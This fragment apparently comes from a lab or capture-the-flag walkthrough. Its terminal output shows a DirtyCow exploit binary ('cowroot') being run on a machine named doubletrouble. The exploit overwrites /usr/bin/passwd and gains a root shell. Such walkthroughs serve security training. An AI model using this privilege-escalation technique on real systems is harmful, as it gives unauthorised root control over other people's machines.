 clapton@doubletrouble:~$ chmod +x cowroot
clapton@doubletrouble:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51096
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@doubletrouble:/home/clapton# id
uid=0(root) gid=1000(clapton) groups=0(root),1000(clapton)
root@doubletrouble:/home/clapton#